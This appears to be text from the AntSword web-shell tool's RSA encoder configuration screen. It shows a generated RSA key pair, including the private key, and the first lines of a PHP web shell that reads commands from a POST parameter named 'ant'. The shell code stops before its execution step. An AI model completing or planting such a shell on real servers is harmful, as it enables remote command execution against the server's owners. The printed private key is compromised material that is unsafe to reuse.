 RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBALK8mvpBksa9wxRdOvwPVSAUMx5urn9t
A3mXdzl3NPWRWfceA09XQ4/V7KhoELYYaRhXkHOxJYqnjyyIZfuzmccCAwEAAQ==
-----END PUBLIC KEY-----
私钥
-----BEGIN PRIVATE KEY-----
MIIBUwIBADANBgkqhkiG9w0BAQEFAASCAT0wggE5AgEAAkEAsrya+kGSxr3DFF06
/A9VIBQzHm6uf20DeZd3OXc09ZFZ9x4DT1dDj9XsqGgQthhpGFeQc7EliqePLIhl
+7OZxwIDAQABAkBt1zBaiP+9eRKwqha8nmOO4jsEAbrk/kZ7a9TOEO8P1asd0CLL
Tye0wJfwujP+/jnEr4EKHeTC69BaQosjwU5BAiEA4pOgDNsoh8oMMLf+PZTlf0B0
bi6lGSuENRair172WucCIQDJ8pO97Kdh4EQ3NG5li7qkG+D8uBcVaVYXrkivS1TO
IQIgaPVH5Ay15slTAlKJZM+PzHX4OX5EHrfI46rbq++KoasCIEpaDn0xoVrO2C6/
Fho6/MepIAfLu2v9sV3cpBQuFxYhAiBC9jnr5eutD13CR9JVtIg1Wfx5R2Pp7AWf
jNSTRty0jQ==
-----END PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);